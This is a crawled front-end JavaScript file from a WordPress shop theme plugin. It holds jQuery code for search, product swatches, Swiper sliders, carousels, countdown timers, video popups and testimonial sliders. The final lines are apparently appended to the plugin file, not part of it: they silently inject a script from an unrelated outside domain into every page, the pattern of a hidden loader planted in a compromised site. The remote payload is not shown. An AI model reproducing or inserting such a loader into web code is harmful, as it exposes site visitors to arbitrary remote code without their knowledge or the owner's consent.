el.removeClass('nas-searching');el.addClass('nas-active');clearTimeout(typingTimer);},error:function(){clearTimeout(typingTimer);alert('There was an error when processing data, please try again !');}});},openSearchPopup:function(e){e.preventDefault();var $this=$(this).closest('.nas-wrapper');$this.addClass('nas-overlay-active');},closeSearchPopup:function(e){e.preventDefault();var $this=$(this).closest('.nas-wrapper');$this.removeClass('nas-overlay-active nas-active');}}
nbt_ajax_search.init();});
var x=false;jQuery(function($){var nbtcs_frontend={init:function(){$('.variations_form').addClass('swatches-support');$('.variations_form').on('click','.swatch',this.select_attributes);$('.variations_form').on('click','.reset_variations',this.reset_attributes);$(document).ajaxComplete(this.ajax_quick_view);$(document).ajaxStop(function(){x=false;});$(document).ajaxComplete(function(event,xhr,options){if(typeof(options.url)=="string"&&options.url.includes("get_variation")){if(xhr.status==200){nbtcs_frontend.trigger_price_matrix();}}});},ajax_quick_view:function(event,request,settings){if(!x&&typeof(settings.data)=="string"&&settings.data&&settings.data.includes("action=yith_load_product_quick_view")){nbtcs_frontend.init();x=true;}},select_attributes:function(){var selected=[];var $el=$(this);var attr=$el.closest('.nbtcs-swatches');var $select=attr.prev().find('select'),$nbtcs_swatches=$el.closest('.nbtcs-swatches'),attribute_name=$select.data('attribute_name')||$select.attr('name'),value=$el.attr('data-value');$select.trigger('focusin');if(!$select.find('option[value="'+value+'"]').length){$el.siblings('.swatch').removeClass('selected');$select.val('').change();$('.variations_form').trigger('tawcvs_no_matching_variations',[$el]);return;}
clicked=attribute_name;if(selected.indexOf(attribute_name)===-1){selected.push(attribute_name);}
if($el.hasClass('swatch-radio')){$select.val(value);}else{if($el.hasClass('selected')){$select.val('');$el.removeClass('selected');delete selected[selected.indexOf(attribute_name)];}else{$el.addClass('selected').siblings('.selected').removeClass('selected');$select.val(value);}}
var table_variation=$('.variations_form table.variations td.value select'),total_variations=table_variation.length,total_selected=0,new_push=[];table_variation.each(function(index){var attribute_name=$(this).attr('data-attribute_name'),attribute_value=$(this).val(),attribute_name=attribute_name.replace("attribute_","");if((total_variations-1)==index&&$('.pm-select-last').length<=0){$(this).addClass('pm-select-last');}
if(attribute_value){total_selected+=1;new_push.push(md5(attribute_name+attribute_value));}});if(total_variations==total_selected){$select.trigger('change');nbtcs_frontend.trigger_price_matrix();}},trigger_price_matrix:function(){var $this=$(this);if($('.price-matrix-table').length>0){$('.pm-td-price').removeClass('selected');var variation_id='pm-price-'+$('.variation_id').val();$('#'+variation_id).addClass('selected');$('table.un-variations td.value select').each(function(index){var attr_name=$(this).attr('data-attribute_name'),attr_value=$('[data-attribute_name="attribute_'+attr_name+'"]').val();$(this).val(attr_value);});}},select_attributes_radio:function(){var $el=$(this);alert(2);},reset_attributes:function(){$(this).closest('.variations_form').find('.swatch.selected').removeClass('selected');$(this).closest('.variations_form').find('[type="radio"]').prop('checked',false);selected=[];}}
nbtcs_frontend.init();});

--- FILE ---
content_type: application/x-javascript
request_url: https://prouniforms.store/wp-content/plugins/teepro-elements/assets/js/main.js?ver=20180324
body_size: 4371
content:
(function ($, window, document, undefined) {
    'use strict';
    $(function () {
        $(document).ready(function () {
            var $rtl = false;
            if ($('html').attr('dir') == 'rtl') {
                $rtl = true;
            }
            
			$('[data-slide="swipper-slider"]').each(function () {

				var $this           = $(this);
				var datalayout = $this.attr( 'data-layout' );

				//console.log(datalayout);

				if(datalayout=='wp-img-top'){
					var swiper = new Swiper('.swiper-container.wp-img-top',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-img-top',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-img-top',
							prevEl: '.prev_wp-img-top',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: parseInt($(this).attr('data-margin')),
							},
							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 30,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
                }
                if(datalayout=='wp-img-left'){
					var swiper = new Swiper('.swiper-container.wp-img-left',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-img-left',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-img-left',
							prevEl: '.prev_wp-img-left',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: 15,
							},

							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 15,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
                }
                if(datalayout=='wp-content-absolute'){
					var swiper = new Swiper('.swiper-container.wp-content-absolute',{
						slidesPerView: $(this).attr('data-cols-xl'),
						spaceBetween: parseInt($(this).attr('data-margin')),
						autoplay: $.parseJSON($(this).attr('data-autoplay')),
						pagination: {
						  el: '.pagination_wp-content-absolute',
						  clickable: true,
						},
						navigation:{
							nextEl: '.next_wp-content-absolute',
							prevEl: '.prev_wp-content-absolute',
						},
						breakpoints:{
                            1199:{
								slidesPerView: $(this).attr('data-cols-lg'),
      							spaceBetween: 15,
							},

							991:{
								slidesPerView: $(this).attr('data-cols-md'),
      							spaceBetween: 15,
							},
							767:{
								slidesPerView: $(this).attr('data-cols-sm'),
      							spaceBetween: 0,
							}
						}
					});
				}
				
			});
			

            if ($('[data-layout="isotope"]').length) {
                var $originLeft = true;
                if ($rtl) {
                    $originLeft = false;
                }
                $('[data-layout="isotope"]').each( function() {
                    var $isotope = $(this).imagesLoaded(function () {
                        $isotope.isotope({
                            itemSelector: '.isotope-item',
                            percentPosition: true,
                            layoutMode: 'masonry',
                            originLeft: $originLeft,
                        });
                    });
                    $(this).prev('.filters-button-group').on('click', '.filter-btn', function () {
                        var filterValue = $(this).attr('data-filter');
                        $isotope.isotope({filter: filterValue});
                        if(($(this).not('.is-checked'))){
                            $(this).parents('.filters-button-group').eq(0).find('.is-checked').removeClass('is-checked');
                            $(this).addClass('is-checked');
                        }
                    });
                });
            }
            
        });
    });

})(jQuery, window, document);
(function($) {

    "use strict";
    
    $(".uvc-heading.hp1-heading ").each(function(){
        var $this       = $(this);
        var big_text    = $this.find('.uvc-sub-heading').find('.big-text');
        var sub_text    = big_text[0].outerHTML;
        
        big_text.remove();
        $this.find('.uvc-main-heading').append(sub_text);
    });
    
})(window.jQuery);
'use strict';
jQuery(document).ready(function () {
    jQuery(".nbfw-carousel").each(function(){
        var nbthis = jQuery(this);
        if (!nbthis.data("owl-carousel-initialized")) {
            if (nbthis.hasClass("exclude-carousel")) {
                return
            }
            var ar = nbthis.data("owl-options");

            if (ar !== undefined) {
                var aplay = ("true" == ar.autoplay) ? true : false,
                    atimeout = (ar.autoplayTimeout) ? ar.autoplayTimeout : "5000",
                    aitems = ar.items,
                    anav = ("true" == ar.nav) ? true : false,
                    adots = ("true" == ar.dots) ? true : false,
                    ahoverpause = ("true" == ar.autoplayHoverPause) ? true : false,
                    atablet = (ar.tablet) ? ar.tablet : "2",
                    amobile = (ar.mobile) ? ar.mobile : "1",
                    asmmobile = ar.sm_mobile,
                    artl = ("true" == ar.rtl) ? true : false,
                    aloop = ("true" == ar.loop) ? true : false,

                    ap = {
                        items: 1,
                        autoplay: aplay,
                        autoplayTimeout: atimeout,
                        autoplayHoverPause: ahoverpause,
                        nav: anav,
                        dots: adots,
                        loop: aloop,
                        smartSpeed: 400,
                        navText: ['<i class="fa fa-arrow-left"></i>', '<i class="fa fa-arrow-right"></i>'],
                        rtl: artl
                    };

                ap.items = aitems;
                ap.responsive = {
                    0: {
                        items: 1,dots: true,
                    },

                    321: {
                        items: amobile,dots: true,
                    },

                    601: {
                        items: atablet,dots: adots,
                    },

                    992: {
                        items: aitems,dots: adots,
                    }
                }

                if(ar.margin !== undefined){
                    ap.margin = parseInt(ar.margin);
                }else{ ap.margin=30; }

                nbthis.owlCarousel(ap)
            }
            nbthis.data("owl-carousel-initialized", true)
        }

    });
    /*tungpk countdown*/
    function zeroise( str, max ){
        str = str.toString();
        return str.length < max ? zeroise('0' + str, max) : str;
    }
    function nb_counter( elements ){
        if( elements.length > 0 ){
            var interval = setInterval(function(){
                elements.each(function(index, element){
                    var day = 0;
                    var hour = 0;
                    var minute = 0;
                    var second = 0;

                    var delta = 0;
                    var time_day = 60 * 60 * 24;
                    var time_hour = 60 * 60;
                    var time_minute = 60;

                    var wrapper = jQuery(element);

                    day = parseInt( wrapper.find('.days .number-wrapper .number').text() );
                    hour = parseInt( wrapper.find('.hours .number-wrapper .number').text() );
                    minute = parseInt( wrapper.find('.minutes .number-wrapper .number').text() );
                    second = parseInt( wrapper.find('.seconds .number-wrapper .number').text() );

                    if( day != 0 || hour != 0  || minute != 0 || second != 0 ){
                        delta = (day * time_day) + (hour * time_hour) + (minute * time_minute) + second;
                        delta--;

                        day = Math.floor(delta / time_day);
                        delta -= day * time_day;

                        hour = Math.floor(delta / time_hour);
                        delta -= hour * time_hour;

                        minute = Math.floor(delta / time_minute);
                        delta -= minute * time_minute;

                        if( delta > 0 ){
                            second = delta;
                        }
                        else{
                            second = '0';
                        }

                        day = ( day < 10 )? zeroise(day, 2) : day.toString();
                        hour = ( hour < 10 )? zeroise(hour, 2) : hour.toString();
                        minute = ( minute < 10 )? zeroise(minute, 2) : minute.toString();
                        second = ( second < 10 )? zeroise(second, 2) : second.toString();

                        wrapper.find('.days .number-wrapper .number').text(day);
                        wrapper.find('.hours .number-wrapper .number').text(hour);
                        wrapper.find('.minutes .number-wrapper .number').text(minute);
                        wrapper.find('.seconds .number-wrapper .number').text(second);
                    }

                });
            }, 1000);
        }
    }
    jQuery('.counter-wrapper').each(function(){
        nb_counter( jQuery(this) );
    }) ;

    /*tungpk end countdown*/
    if (jQuery(".sc-video").length > 0) {
        jQuery(".sc-video-popup").each(function(aa, ad) {
            var ac = jQuery(this).data("popup");
            if (ac !== undefined) {
                var ab = ("true" == ac.control) ? "controls=1" : "controls=0";
                jQuery(ad).magnificPopup({
                    type: "iframe",
                    mainClass: "mfp-fade",
                    removalDelay: 300,
                    iframe: {
                        markup: '<div class="mfp-iframe-scaler"><button type="button" class="mfp-close">×</button><iframe class="mfp-iframe" frameborder="0" allowfullscreen></iframe></div>',
                        patterns: {
                            youtube: {
                                index: "youtube.com/",
                                id: "v=",
                                src: "//www.youtube.com/embed/%id%?autoplay=1&showinfo=0&" + ab
                            },
                            vimeo: {
                                index: "vimeo.com/",
                                id: "/",
                                src: "//player.vimeo.com/video/%id%?autoplay=1"
                            }
                        }
                    }
                })
            }
        });
        if (jQuery(".sc-yt-trigger").length > 0) {
            jQuery.getScript("https://www.youtube.com/iframe_api");
            jQuery(".sc-yt-trigger").each(function() {
                var ac = jQuery(this),
                    aa = ac.next();
                setTimeout(function ab() {
                    if (typeof YT !== "object") {
                        return setTimeout(ab, 1000)
                    }
                    if (typeof YT.Player !== "function") {
                        return setTimeout(ab, 1000)
                    }
                    var ad;
                    ad = new YT.Player(aa.get(0), {
                        events: {
                            onReady: function(ae) {
                                ac.on("click", function(af) {
                                    ae.target.playVideo();
                                    ac.css("opacity", 0);
                                    aa.show();
                                    af.preventDefault()
                                })
                            }
                        }
                    })
                }, 1000)
            })
        }
        if (jQuery(".sc-vm-trigger").length > 0) {
            jQuery(".sc-vm-trigger").each(function() {
                var ad = jQuery(this),
                    ac = ad.next(),
                    aa = "*";
                ad.on("click", function(ae) {
                    ab("play");
                    ad.css("opacity", 0);
                    ac.show();
                    ae.preventDefault()
                });

                function ab(ah, ag) {
                    var af = {
                        method: ah
                    };
                    if (ag) {
                        af.value = ag
                    }
                    var ae = JSON.stringify(af);
                    ac[0].contentWindow.postMessage(ae, aa)
                }
            })
        }
    }
});
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".teepro-image-slider").each(function() {

            var $this               = $(this),
                currentID           = $this.attr('id'),
                sliderWrap          = $this.find( '.image-slider-wrap' ),
			    dataAutoPlay        = sliderWrap.attr( 'data-autoplay' ),
			    dataLoop            = sliderWrap.attr( 'data-loop' ),
			    dataSliderPerViewXl = sliderWrap.attr( 'data-sliders-per-view-xl' ),
			    dataSliderStretch   = sliderWrap.attr( 'data-sliders-stretch' ),
                currentSelector     = '#' + currentID + ' .image-slider-block';

                var ourSliderObj = {
                    effect: 'coverflow',
                    grabCursor: true,
                    centeredSlides: true,
                    slidesPerView: dataSliderPerViewXl,
                    slideToClickedSlide: true,
                    coverflowEffect: {
                        rotate: 0,
                        stretch: dataSliderStretch,
                        depth: 350,
                        modifier: 1,
                        slideShadows : false,
                    },
                    freeMode:false,
                    freeModeSticky:true,
                    loop: dataLoop,
                    pagination: {
                        el: '#' + currentID + ' .image-slider-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '#' + currentID + ' .swiper-button-next',
                        prevEl: '#' + currentID + ' .swiper-button-prev',
                    },
                }

                if(dataAutoPlay) {
                    ourSliderObj.autoplay = {
                        delay: 5000,
                    }
                }
                
                var ourSliderSwiper = new Swiper(currentSelector, ourSliderObj);
		});
	});
});

jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".teepro-our-customers").each(function() {

            var $this           = $(this),
                currentID       = $this.attr('id'),
                customerWrap    = $this.find( '.our-customers-wrap' ),
			    dataAutoPlay    = customerWrap.attr( 'data-autoplay' ),
			    dataCPerViewXl    = customerWrap.attr( 'data-customers-per-view-xl' ),
			    dataCPerViewLg    = customerWrap.attr( 'data-customers-per-view-lg' ),
			    dataCPerViewMd    = customerWrap.attr( 'data-customers-per-view-md' ),
			    dataCPerViewSm    = customerWrap.attr( 'data-customers-per-view-sm' ),
                dataCPerColumn  = customerWrap.attr( 'data-customers-per-column' ),
                currentSelector = '#' + currentID + ' .our-customer-images';

                var ourCustomerObj = {
                    slidesPerView: dataCPerViewXl  ,
                    slidesPerColumn: dataCPerColumn,
                    spaceBetween: 30,
                    pagination: {
                        el: '#' + currentID + ' .our-customers-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '#' + currentID + ' .swiper-button-next',
                        prevEl: '#' + currentID + ' .swiper-button-prev',
                    },
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                            spaceBetween: 10
                        },
                        767: {
                            slidesPerView: dataCPerViewSm,
                            spaceBetween: 20
                        },
                        991: {
                            slidesPerView: dataCPerViewMd,
                            spaceBetween: 20
                        },
                        1199: {
                            slidesPerView: dataCPerViewLg,
                        }
                    }
                }

                if(dataAutoPlay) {
                    ourCustomerObj.autoplay = {
                        delay: 5000,
                    }
                }
                
                var ourCustomerSwiper = new Swiper(currentSelector, ourCustomerObj);
		});
	});


});


jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".vc-product-slider-wrapper").each(function(){

			var $this       = $(this);
			var dataColumn 	= $this.find( '.swiper-wrapper' ).attr( 'data-column' );

			var productSlider = new Swiper('.vc-product-slider-wrapper', {
				grabCursor: true,
				slidesPerView: dataColumn,
				spaceBetween: 30,
				slidesPerColumn: 2,
				navigation: {
			        nextEl: '.swiper-button-next',
			        prevEl: '.swiper-button-prev',
		      	},
	      		breakpoints: {
	      		    767: {
	      		      slidesPerView: 1,
	      		    },
	      	  	},
			});
		});
	});
});
(function($) {

"use strict";

	//===Tab Product===
	var $button = $('#product6 .vc-tab-product-content .cat_img a:first-child button').text();
	$('.vc-tab-product-wrapper').each(function() {

		var $this           = $(this),
			tab_item   		= $this.find('ul li');

		tab_item.click(function(e) {
			
			e.preventDefault();
			tab_item.removeClass('active');
			$(this).addClass('active');

			var $tab_id = $(this).find('a').attr('href');
						
			if( $($tab_id).find('.products').length <= 0 ){

				if(! $this.hasClass('wpt-loading')) {
					$this.addClass('wpt-loading');
					$($tab_id).load( teepro.ajaxurl, {
						action: 'product_tabs',
					    cat: $($tab_id).attr('data-term_id'),
					    limit: $($tab_id).attr('data-limit'),
					    cat_img: $($tab_id).attr('data-cat-img'),
					    cat_img_align: $($tab_id).attr('data-cat-img-align'),
					    cat_img_urls: $($tab_id).attr('data-cat-img-urls'),
					    cat_img_buttons: $($tab_id).attr('data-cat-img-buttons'),
					    product_type: $($tab_id).attr('data-product-type'),
					    current_lang: $($tab_id).attr('data-lang'),
					}, function() {
						$this.removeClass('wpt-loading');
						$this.find('.vc-tab-product-content .tab-panel').removeClass('panel-active');
						$($tab_id).addClass('panel-active');
						$($tab_id + " .cat_img button").text($button);
					});
				}
			}
			else {
				$this.find('.vc-tab-product-content .tab-panel').removeClass('panel-active');
				$($tab_id).addClass('panel-active');
			}

			return false;
		});
	});

})(window.jQuery);
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {
		var thu = 0;
		$(".vc-printshop-template-online").each(function() {
			var $this = $(this);

			var per = $this.find( '.swiper-wrapper' ).attr( 'data-per' );
			var color = $this.find( '.swiper-wrapper' ).attr( 'data-color' );

			var swiper = new Swiper('.vc-template-od', {
				slidesPerView: per,
				spaceBetween: 50,
				pagination: {
					el: '.swiper-pagination',
					clickable: true,
				},
				navigation: {
					nextEl: '.swiper-button-next-2',
					prevEl: '.swiper-button-prev-2',
				},
				breakpoints: {
					1920: {
						slidesPerView: per,
					},
					1367: {
						slidesPerView: 1,
					},
				},
			});

			thu++;
			var id_current = 'tod'+thu;
			$this.attr('id',id_current);
			$( "<style>#"+id_current+" .swiper-button-next-2:before, #"+id_current+" .swiper-button-prev-2:before { color: " + color + "; }</style>" ).appendTo( "head" );
		});
		
	});
});
jQuery(document).ready(function ($) {

	"use strict";
	$(document).on('vc-full-width-row', function() {

		$(".vc-teepro-testimonials").each(function(){

			var $this           = $(this);
			var dataStyle = $this.find( '.vc_testimonial_wrap' ).attr( 'data-style' );
			var styleClass = '.testimonial_' + dataStyle;
			
			if( dataStyle == 'multi_thumb' ) {

                var multiThumbATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbATSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 3,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        480: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbCTSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 1,
                    centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });

            }

            if( dataStyle == 'multi_thumb_no_auto_play' ) {
                var multiThumbnoautoplayCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(multiThumbnoautoplayCTSelector, {
                    grabCursor: true,
                    slidesPerView: 3,
                    spaceBetween: 30,
                    centeredSlides: false,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_no_auto_play',
                        prevEl: '.swiper-button-prev_no_auto_play',
                    },
                    breakpoints:{
                        991:{
                            slidesPerView: 2,
                        },
                        767:{
                            slidesPerView: 1,
                        }
                    }
                });

            }
            if( dataStyle == 'multi_thumb_zoom_image' ) {
                var multiThumbzoomATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbzoomCTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbzoomATSelector, {
                    grabCursor: true,
                   // initialSlide: 1,
                    slidesPerView: 2,
                    spaceBetween: 30,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        767: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbzoomCTSelector, {
                    grabCursor: true,
                    //initialSlide: 1,
                    slidesPerView: 1,
                   // centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_zoom_image',
                        prevEl: '.swiper-button-prev_zoom_image',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });
                
            }
            if( dataStyle == 'multi_thumb_style_1' ) {

                var multiThumbstyle1ATSelector = styleClass + ' .vc-avatar-testimonial';
                var multiThumbstyle1CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialAvatarSwiper = new Swiper(multiThumbstyle1ATSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 3,
                    centeredSlides: true,
                    slideToClickedSlide: true,
                    breakpoints: {
                        575: {
                            slidesPerView: 1,
                        },
                    },
                });

                var testimonialContentSwiper = new Swiper(multiThumbstyle1CTSelector, {
                    grabCursor: true,
                    initialSlide: 1,
                    slidesPerView: 1,
                    centeredSlides: true,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_multi_style_1',
                        prevEl: '.swiper-button-prev_multi_style_1',
                    },
                });

                testimonialAvatarSwiper.on( 'slideChange', function () {

                    var currentIndex = testimonialAvatarSwiper.activeIndex;
                    testimonialContentSwiper.slideTo( currentIndex, 300, false );

                });

                testimonialContentSwiper.on('slideChange', function () {

                    var currentIndex = testimonialContentSwiper.activeIndex;
                    testimonialAvatarSwiper.slideTo( currentIndex, 300, false );

                });

            }

            if( dataStyle == 'multi_thumb_style_2' ) {

                var multiThumbstyle2CTSelector = styleClass + ' .vc-multi-thumb-style-2-testimonial';

                var testimonialContentSwiper = new Swiper(multiThumbstyle2CTSelector, {
                    grabCursor: true,
                    loop:true,
                    slidesPerView: 3,
                    initialSlide: 0,
                    centeredSlides: true,
                   // spaceBetween: 30,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_multi_style_2',
                        prevEl: '.swiper-button-prev_multi_style_2',
                    },
                });

            }

            if( dataStyle == 'single_thumb_style_1' ) {

                var singleThumbstyle1CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(singleThumbstyle1CTSelector, {
                    grabCursor: true,
                    slidesPerView: 1,
                    centeredSlides: false,
                    spaceBetween: 30,

                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_style_1',
                        prevEl: '.swiper-button-prev_style_1',
                    },
                });
            }
            if( dataStyle == 'single_thumb_style_2' ) {

                var singleThumbstyle2CTSelector = styleClass + ' .vc-content-testimonial';

                var testimonialContentSwiper = new Swiper(singleThumbstyle2CTSelector, {
                    grabCursor: true,
                    slidesPerView: 1,
                    centeredSlides: false,
                    spaceBetween: 30,
                    pagination: {
                        el: '.testimonial-pagination',
                        clickable: true,
                    },
                    navigation: {
                        nextEl: '.swiper-button-next_style_2',
                        prevEl: '.swiper-button-prev_style_2',
                    },
                });
            }

			else if( dataStyle == 'single_thumb' ) {

				var singleThumbCTSelector = styleClass + ' .vc-content-testimonial';

				var testimonialContentSwiper = new Swiper(singleThumbCTSelector, {
					grabCursor: true,
					slidesPerView: 1,
					centeredSlides: true,
					pagination: {
					  	el: '.testimonial-pagination',
					  	clickable: true,
					},
					navigation: {
				        nextEl: '.swiper-button-next_single_thumb',
				        prevEl: '.swiper-button-prev_single_thumb',
			      	},
				});
			}

		});
	});


});
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);